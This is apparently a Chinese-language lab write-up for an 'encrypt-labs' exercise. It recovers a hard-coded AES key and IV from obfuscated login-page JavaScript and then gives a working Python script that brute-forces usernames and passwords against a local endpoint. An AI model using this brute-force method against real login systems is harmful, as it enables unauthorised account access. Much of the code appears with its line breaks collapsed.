encrypt-labs AES 固定key
F12 查看数据包,确认加密数据

点击发起程序开始跟栈(从下往上执行)

点击第一个,前端页面不是下一个。

混淆后的代码

发现 AES 特征,但是代码混淆了尝试复原。使用 AI 复原后。

function sendDataAes(url) {const data = {username: document.getElementById("username").value,password: document.getElementById("password").value};const jsonData = JSON.stringify(data);const key = CryptoJS.enc.Utf8.parse("1234567890123456");const iv = CryptoJS.enc.Utf8.parse("1234567890123456");const encrypted = CryptoJS.AES.encrypt(jsonData, key, {iv: iv,mode: CryptoJS.mode.CBC,padding: CryptoJS.pad.Pkcs7}).toString();fetch(url, {method: "POST",headers: {"Content-Type": "application/x-www-form-urlencoded"},body: "encryptedData=" + encodeURIComponent(encrypted)}).then(response => response.json()).then(result => {if (result.success) {alert("登录成功");window.location.href = "/dashboard";} else {alert("用户名或密码错误");}}).catch(error => {console.error("请求失败:", error);});closeModal();
}找到 key,iv,确认正确

通过打断点找到加密的数据
{"username":"wiener","password":"qwqw"}
爆破用户名密码
开始爆破用户名密码
1.使用 python 脚本
import base64
from Crypto.Cipher import AES
from Crypto.Util.Padding import pad
import json
import requests# AES 配置(必须与前端一致)
KEY = '1234567890123456' # 16 bytes
IV = '1234567890123456' # 16 bytes# 目标 URL(替换成实际地址)
TARGET_URL = "http://127.0.0.1/encrypt/aes.php"def aes_encrypt(plaintext):cipher = AES.new(KEY.encode('utf-8'), AES.MODE_CBC, IV.encode('utf-8'))ciphertext = cipher.encrypt(pad(plaintext.encode('utf-8'), AES.block_size))return base64.b64encode(ciphertext).decode('utf-8')def encrypt_credentials(username, password):data = {"username": username,"password": password}json_data = json.dumps(data)encrypted = aes_encrypt(json_data)return encrypteddef try_login(username, password):encrypted_data = encrypt_credentials(username, password)payload = {"encryptedData": encrypted_data}try:response = requests.post(TARGET_URL, data=payload)# 根据返回内容判断是否登录成功(需要你自行分析响应)if "true" in response.text:print(f"[+] 登录成功!用户名:{username},密码:{password}")return Trueelse:print(f"[-] 失败:{username}/{password}")return Falseexcept Exception as e:print(f"[!] 请求失败:{e}")return False# 爆破字典路径(请替换为你自己的字典)
usernames = ["admin", "test", "user"]
passwords = ["123456", "admin123", "password", "qwerty"]# 开始爆破
for user in usernames:for pwd in passwords:try_login(user, pwd)